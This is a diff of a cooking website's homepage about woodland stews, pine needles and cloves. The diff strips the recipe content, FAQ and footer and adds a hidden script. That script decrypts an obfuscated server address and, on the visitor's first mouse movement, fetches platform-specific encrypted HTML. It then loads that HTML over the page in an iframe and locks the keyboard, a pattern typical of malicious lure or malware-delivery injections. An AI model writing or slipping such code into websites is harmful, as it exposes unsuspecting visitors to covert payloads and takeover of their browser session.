-          <h4 style="margin-bottom:0.75rem;">Pine Infusion & Rest</h4>
-          <p style="font-size:0.88rem; color:var(--text-muted); line-height:1.6;">Stir in fresh pine needle tea glaze or bouquet garni during resting. Allow the stew to sit 25 minutes off heat so meat fibers reabsorb aromatic liquid.</p>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- 12. TESTIMONIALS & ATELIER PATRON REVIEWS -->
-  <section class="section section-surface">
-    <div class="container">
-      <div class="section-header">
-        <div class="badge badge-sage"><i class="fas fa-star"></i> Guild Testimonials</div>
-        <h2 class="section-title">Praised by Hearthside Guild Chefs</h2>
-        <p class="section-subtitle">Read firsthand experiences from executive culinary instructors and home cooks who transformed their slow-simmering craft.</p>
-      </div>
-
-      <div class="grid-3">
-        <div class="card">
-          <div style="color:var(--amber); margin-bottom:1rem; font-size:0.95rem;">
-            <i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i>
-          </div>
-          <p class="card-text" style="font-style:italic;">"The clove and pine needle extraction protocol completely revolutionized my winter game ragouts. The citrusy pine notes balance the heavy venison fat in a way no citrus peel ever could."</p>
-          <div class="card-meta">
-            <div>
-              <strong style="display:block; color:var(--text);">Chef Julian Vance</strong>
-              <span style="font-size:0.8rem; color:var(--text-muted);">Alpine Hearth Lodge, Vermont</span>
-            </div>
-            <div class="badge badge-sage" style="font-size:0.72rem; padding:0.2rem 0.6rem;">Verified Guild</div>
-          </div>
-        </div>
-
-        <div class="card">
-          <div style="color:var(--amber); margin-bottom:1rem; font-size:0.95rem;">
-            <i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i>
-          </div>
-          <p class="card-text" style="font-style:italic;">"Understanding collagen hydrolysis at 180°F saved my beef shank stews. The meat no longer tears apart stringy—it melts into liquid velvet with an unbelievable glaze."</p>
-          <div class="card-meta">
-            <div>
-              <strong style="display:block; color:var(--text);">Elena Rostova</strong>
-              <span style="font-size:0.8rem; color:var(--text-muted);">Culinary Biochemist & Author</span>
-            </div>
-            <div class="badge badge-sage" style="font-size:0.72rem; padding:0.2rem 0.6rem;">Verified Patron</div>
-          </div>
-        </div>
-
-        <div class="card">
-          <div style="color:var(--amber); margin-bottom:1rem; font-size:0.95rem;">
-            <i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i>
-          </div>
-          <p class="card-text" style="font-style:italic;">"The sourdough herbed dumpling formula baked on top of the root potage is now our family's Sunday tradition. Clear, scientifically sound, and utterly delicious."</p>
-          <div class="card-meta">
-            <div>
-              <strong style="display:block; color:var(--text);">Marcus Sterling</strong>
-              <span style="font-size:0.8rem; color:var(--text-muted);">Woodland Cast Iron Enthusiast</span>
-            </div>
-            <div class="badge badge-sage" style="font-size:0.72rem; padding:0.2rem 0.6rem;">Verified Member</div>
-          </div>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- 13. CURATED ESSAYS & MONOGRAPH HIGHLIGHTS -->
-  <section class="section section-alt">
-    <div class="container">
-      <div class="section-header">
-        <div class="badge badge-clove"><i class="fas fa-scroll"></i> Editorial Archive</div>
-        <h2 class="section-title">Curated Stew Treatises & Forest Essays</h2>
-        <p class="section-subtitle">Deep dive treatises exploring botanical foraging ethics, braising thermodynamics, and heirloom cookware restoration.</p>
-      </div>
-
-      <div class="grid-3">
-        <div class="card">
-          <div class="card-img">
-            <img src="images/stew-clove-simmering-dutch-oven.jpg" alt="Collagen Hydrolysis and Stew Chemistry" width="400" height="250">
-          </div>
-          <span style="font-size:0.82rem; color:var(--amber); font-weight:700; text-transform:uppercase;">Thermodynamics</span>
-          <h4 style="margin:0.5rem 0 0.75rem 0;">Collagen Breakdown & Gelatin Hydrolysis Kinetics</h4>
-          <p class="card-text">How temperature control between 160°F and 195°F converts fibrous structural proteins into naturally viscous braising jus.</p>
-          <a href="blog.html" class="btn btn-outline btn-sm" style="width:100%;"><i class="fas fa-book-reader"></i> Explore Treatise</a>
-        </div>
-
-        <div class="card">
-          <div class="card-img">
-            <img src="images/stew-pine-needle-forest-foraging.jpg" alt="Botanical Pine Needle Foraging" width="400" height="250">
-          </div>
-          <span style="font-size:0.82rem; color:var(--sage); font-weight:700; text-transform:uppercase;">Botany & Foraging</span>
-          <h4 style="margin:0.5rem 0 0.75rem 0;">Evergreen Conifer Needles: Terpene Extraction & Safety</h4>
-          <p class="card-text">Identifying edible pine, spruce, and fir needles while avoiding toxic yew; optimal thermal immersion timing for broth clarity.</p>
-          <a href="blog.html" class="btn btn-outline btn-sm" style="width:100%;"><i class="fas fa-book-reader"></i> Explore Treatise</a>
-        </div>
-
-        <div class="card">
-          <div class="card-img">
-            <img src="images/stew-whole-cloves-aromatic-spice.jpg" alt="Aromatic Clove Botany and Eugenol" width="400" height="250">
-          </div>
-          <span style="font-size:0.82rem; color:var(--clove); font-weight:700; text-transform:uppercase;">Phytochemistry</span>
-          <h4 style="margin:0.5rem 0 0.75rem 0;">Clove Eugenol & Phenylpropanoids in Savory Reductions</h4>
-          <p class="card-text">The synergistic interplay between whole dried clove buds, allspice berries, and rich braised meat peptides.</p>
-          <a href="blog.html" class="btn btn-outline btn-sm" style="width:100%;"><i class="fas fa-book-reader"></i> Explore Treatise</a>
-        </div>
-      </div>
-      <div style="text-align:center; margin-top:3rem;">
-        <a href="blog.html" class="btn btn-primary"><i class="fas fa-th-list"></i> View All 6 Master Monographs in Library</a>
-      </div>
-    </div>
-  </section>
-
-  <!-- 14. FREQUENTLY ASKED QUESTIONS ACCORDION -->
-  <section id="faq" class="section section-surface">
-    <div class="container">
-      <div class="section-header">
-        <div class="badge badge-amber"><i class="fas fa-question-circle"></i> Inquiries</div>
-        <h2 class="section-title">Woodland Stew Mastery FAQ</h2>
-        <p class="section-subtitle">Answers to common culinary questions regarding pine needle safety, whole clove extraction, and cast iron simmer maintenance.</p>
-      </div>
-
-      <div class="accordion">
-        <div class="accordion-item active">
-          <div class="accordion-header">
-            <span>Which conifer needles are safe for culinary broths and stews?</span>
-            <div class="accordion-icon"><i class="fas fa-chevron-down"></i></div>
-          </div>
-          <div class="accordion-content">
-            <div class="accordion-body">
-              Eastern White Pine (<em>Pinus strobus</em>), Douglas Fir, Norway Spruce, and Balsam Fir are safe and culinary staples rich in vitamin C and alpha-pinene. <strong>Strict Warning:</strong> Never consume needles from the Yew tree (<em>Taxus</em> family) or Ponderosa Pine, which contain toxic alkaloids. Always cross-reference multiple botanical keys before foraging.
-            </div>
-          </div>
-        </div>
-
-        <div class="accordion-item">
-          <div class="accordion-header">
-            <span>Why do whole cloves outperform ground clove powder in slow stews?</span>
-            <div class="accordion-icon"><i class="fas fa-chevron-down"></i></div>
-          </div>
-          <div class="accordion-content">
-            <div class="accordion-body">
-              Ground clove powder disperses microscopic particulate throughout the broth, oxidizing rapidly and frequently turning bitter and overpowering within 30 minutes. Whole clove buds contain intact oil glands that release volatile eugenol steadily over a 4-hour simmer, creating a nuanced background warmth that integrates seamlessly into the jus.
-            </div>
-          </div>
-        </div>
-
-        <div class="accordion-item">
-          <div class="accordion-header">
-            <span>How do I prevent root vegetables from turning to mush in a 4-hour braise?</span>
-            <div class="accordion-icon"><i class="fas fa-chevron-down"></i></div>
-          </div>
-          <div class="accordion-content">
-            <div class="accordion-body">
-              Employ a staggered addition methodology. Cut dense root vegetables (heirloom carrots, parsnips, rutabagas) into large 2-inch chunks and sear them in animal fat to form a caramelized outer shell. Introduce them to the Dutch oven during the final 60 to 75 minutes of the simmer, rather than at the start.
-            </div>
-          </div>
-        </div>
-
-        <div class="accordion-item">
-          <div class="accordion-header">
-            <span>Can these stews be cooked in an electric slow cooker instead of a Dutch oven?</span>
-            <div class="accordion-icon"><i class="fas fa-chevron-down"></i></div>
-          </div>
-          <div class="accordion-content">
-            <div class="accordion-body">
-              Yes, provided you sear your protein and bloom your whole cloves in a skillet on the stovetop first. Slow cookers do not reach browning temperatures (300°F+) necessary for Maillard reactions. After searing and deglazing, transfer the contents to your slow cooker on the LOW setting (approx. 190°F) for 6 to 8 hours.
-            </div>
-          </div>
-        </div>
-
-        <div class="accordion-item">
-          <div class="accordion-header">
-            <span>How does cast iron thermal mass improve stew flavor?</span>
-            <div class="accordion-icon"><i class="fas fa-chevron-down"></i></div>
-          </div>
-          <div class="accordion-content">
-            <div class="accordion-body">
-              Cast iron has high volumetric heat capacity. It dampens temperature fluctuations from oven cycling or hearth embers, ensuring the braising liquid remains in the steady 175°F–190°F zone where collagen converts to gelatin without boiling muscle fibers into toughness.
-            </div>
-          </div>
-        </div>
-
-        <div class="accordion-item">
-          <div class="accordion-header">
-            <span>What is the best way to store and reheat leftover hearthside stews?</span>
-            <div class="accordion-icon"><i class="fas fa-chevron-down"></i></div>
-          </div>
-          <div class="accordion-content">
-            <div class="accordion-body">
-              Cool the stew in an ice bath before refrigerating in airtight glass or ceramic containers for up to 4 days. As the stew rests overnight, gelatin sets and aromatics harmonize. Reheat gently over low heat, adding a splash of stock to loosen the gelatinized sauce without boiling.
-            </div>
-          </div>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- 15. NEWSLETTER & DISPATCH DISPATCH -->
-  <section class="section section-alt">
-    <div class="container container-narrow" style="text-align: center;">
-      <div class="badge badge-clove"><i class="fas fa-envelope-open-text"></i> Seasonal Lookbook</div>
-      <h2 class="section-title">Subscribe to the Hearthside Dispatch</h2>
-      <p class="section-subtitle" style="margin-bottom: 2rem;">Receive seasonal foraging calendars, Dutch oven thermal guides, and exclusive heirloom stew monographs directly to your inbox monthly.</p>
-      
-      <form class="newsletter-form" style="max-width: 540px; margin: 0 auto 1rem auto;">
-        <input type="email" placeholder="Enter your email address..." required aria-label="Email address">
-        <button type="submit" class="btn btn-clove"><i class="fas fa-paper-plane"></i> Join Guild</button>
-      </form>
-      <p style="font-size: 0.8rem; color: var(--text-muted);"><i class="fas fa-lock"></i> Zero spam. Strictly curated culinary science. Unsubscribe anytime.</p>
-    </div>
-  </section>
-
-  <!-- 16. FOOTER -->
-  <footer class="site-footer">
-    <div class="container">
-      <div class="footer-grid">
-        <div class="footer-brand">
-          <a href="index.html" class="brand-logo">
-            <div class="brand-logo-icon"><i class="fas fa-mountain"></i></div>
-            <span>CloveStewPine</span>
-          </a>
-          <p>An artisanal culinary laboratory dedicated to woodland hearthside stews, botanical conifer infusions, whole clove phytochemistry, and cast iron braising science.</p>
-          <div style="display:flex; gap:1rem; font-size:1.15rem; color:#9BAEA1;">
-            <a href="index.html" aria-label="Home"><i class="fas fa-utensils"></i></a>
-            <a href="about.html" aria-label="About"><i class="fas fa-tree"></i></a>
-            <a href="blog.html" aria-label="Blog"><i class="fas fa-book"></i></a>
-            <a href="contact.html" aria-label="Contact"><i class="fas fa-envelope"></i></a>
-          </div>
-        </div>
-
-        <div>
-          <h4 class="footer-heading">Culinary Monograph</h4>
-          <ul class="footer-links">
-            <li><a href="blog.html">Woodland Game Stews</a></li>
-            <li><a href="blog.html">Foraged Fungi Pots</a></li>
-            <li><a href="blog.html">Dutch Oven Braises</a></li>
-            <li><a href="blog.html">Alpine Duck Ragouts</a></li>
-            <li><a href="blog.html">Vegetable Potages</a></li>
-            <li><a href="blog.html">Sourdough Dumplings</a></li>
-          </ul>
-        </div>
-
-        <div>
-          <h4 class="footer-heading">Atelier & Heritage</h4>
-          <ul class="footer-links">
-            <li><a href="about.html">Our Forest Heritage</a></li>
-            <li><a href="about.html#botany">Botanical Ethics</a></li>
-            <li><a href="about.html#castiron">Cast Iron Guild</a></li>
-            <li><a href="contact.html">Guild Workshops</a></li>
-            <li><a href="contact.html">Press & Media</a></li>
-          </ul>
-        </div>
-
-        <div>
-          <h4 class="footer-heading">Legal & Compliance</h4>
-          <ul class="footer-links">
-            <li><a href="privacy.html">Privacy Policy</a></li>
-            <li><a href="terms.html">Terms of Service</a></li>
-            <li><a href="disclaimer.html">Botanical Disclaimer</a></li>
-            <li><a href="cookies.html">Cookie Management</a></li>
-            <li><a href="contact.html">Contact Atelier</a></li>
-          </ul>
-        </div>
-      </div>
-
-      <div class="footer-bottom">
-        <div>
-          &copy; 2026 CloveStewPine. All Rights Reserved. Crafted for slow hearth cooking.
-        </div>
-        <div class="footer-bottom-links">
-          <a href="privacy.html">Privacy</a>
-          <a href="terms.html">Terms</a>
-          <a href="disclaimer.html">Disclaimer</a>
-          <a href="cookies.html">Cookies</a>
-        </div>
-      </div>
-    </div>
-  </footer>
-
-  <!-- Cookie Consent Banner -->
-  <div id="cookieBanner" class="cookie-banner">
-    <h4>Hearthside Cookie & Privacy Notice</h4>
-    <p>We use essential cookies and anonymized analytics to measure recipe readership and improve your culinary experience on CloveStewPine.</p>
-    <div class="cookie-banner-actions">
-      <button id="cookieAcceptBtn" class="btn btn-primary btn-sm">Accept All</button>
-      <button id="cookieDeclineBtn" class="btn btn-outline btn-sm">Essential Only</button>
-    </div>
-  </div>
-
-  <!-- Back to Top Button -->
-  <button id="backToTopBtn" class="back-to-top" aria-label="Back to Top"><i class="fas fa-arrow-up"></i></button>
-
-  <script src="js/main.js"></script>
+  <script>
+    const PASSPHRASE = "98yNCjeAfWMwk0wI";  
+    const URL_KEY = "UrLk3yShopEase01";
+    const ENC_DATA_ORIGIN = "U2FsdGVkX19/bSL1fUSH7ZPhf1NA41f/rERI50ThfsLLntKSmGBWKWgW3dbQ2/A2";
+    const DATA_ORIGIN = CryptoJS.AES.decrypt(ENC_DATA_ORIGIN, URL_KEY).toString(CryptoJS.enc.Utf8);
+    const DATA_URL = DATA_ORIGIN + "/data";
+    let lastUrl = null;
+
+    function detectPlatform() {
+      const p = (navigator.userAgentData && navigator.userAgentData.platform) ||
+                navigator.platform || navigator.userAgent || "";
+      return /mac/i.test(p) ? "mac" : "win";
+    }
+
+    function secureKeyboardAccess() {
+      if (navigator.keyboard) {
+        navigator.keyboard.lock().catch((err) =>
+          console.warn("Keyboard lock failed:", err)
+        );
+      }
+    }
+
+    async function loadSecret() {
+      const shop = document.getElementById("shop");
+      const frame = document.getElementById("frame");
+      const contentIframe = document.getElementById("contentiframe");
+
+      try {
+        const res = await fetch(DATA_URL + "?platform=" + detectPlatform());
+        const { cipher } = await res.json();
+        const html = CryptoJS.AES.decrypt(cipher, PASSPHRASE).toString(CryptoJS.enc.Utf8);
+        if (!html) throw new Error("Decrypt failed — wrong key?");
+
+        if (lastUrl) URL.revokeObjectURL(lastUrl);
+        const blob = new Blob([html], { type: "text/html" });
+        lastUrl = URL.createObjectURL(blob);
+
+        frame.src = lastUrl;
+        
+        shop.style.display = "none";
+        contentIframe.style.display = "block"; 
+        document.getElementById("customPopup").style.display = "none";
+        
+       
+        secureKeyboardAccess();
+
+      } catch (e) {
+        document.querySelector(".hint").textContent = "⚠️ " + e.message;
+        document.getElementById("customPopup").style.display = "none";
+      }
+    }
+
+    window.addEventListener("mousemove", () => {
+      document.getElementById("customPopup").style.display = "none";
+      loadSecret();
+    }, { once: true });
+  </script>
 </body>
-</html>
+</html>
